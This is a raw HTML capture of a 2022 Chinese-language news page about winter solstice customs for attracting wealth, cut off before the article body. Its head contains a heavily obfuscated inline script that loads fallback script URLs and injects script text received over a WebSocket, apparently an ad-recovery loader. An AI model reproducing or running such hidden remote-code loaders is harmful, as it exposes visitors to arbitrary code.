

--- FILE ---
content_type: text/html
request_url: https://tech.creaders.net/2022/12/22/2559683.html
body_size: 14220
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>冬至到！民俗专家建议 吃2物做2事 财运旺贵人来-信息时代-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="冬至,民俗" /><meta name="description" content="冬至到，应景冬至汤圆也能旺财运，廖大乙建议，吃红、白汤圆，就能火烧金，财运旺旺来。12月22日是24节气的“冬至”，民俗专家廖大乙表示，“冬至”是1年中阳气最弱的1天，可把握这天补气并招好运添财气，在傍晚5点前，可到大庙拜拜请神气充阳气，拜完再摸石" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="冬至到！民俗专家建议 吃2物做2事 财运旺贵人来">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://tech.creaders.net/2022/12/22/2559683.html">
  <meta property="og:title" content="冬至到！民俗专家建议 吃2物做2事 财运旺贵人来--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="冬至到，应景冬至汤圆也能旺财运，廖大乙建议，吃红、白汤圆，就能火烧金，财运旺旺来。12月22日是24节气的“冬至”，民俗专家廖大乙表示，“冬至”是1年中阳气最弱的1天，可把握这天补气并招好运添财气，在傍晚5点前，可到大庙拜拜请神气充阳气，拜完再摸石">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1177217';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Tech_1x1', [1, 1], 'div-gpt-ad-1331518178619-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250', [300, 250], 'div-gpt-ad-1331518178619-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_728x90', [728, 90], 'div-gpt-ad-1331518178619-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1331518178619-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1331518178619-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1331518178619-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n079.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1331518178619-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_7'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://tech.creaders.net/' class='newslist_7'>信息时代</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">冬至到！民俗专家建议 吃2物做2事 财运旺贵人来</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2022-12-22 11:47:14&nbsp;&nbsp;LTN&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


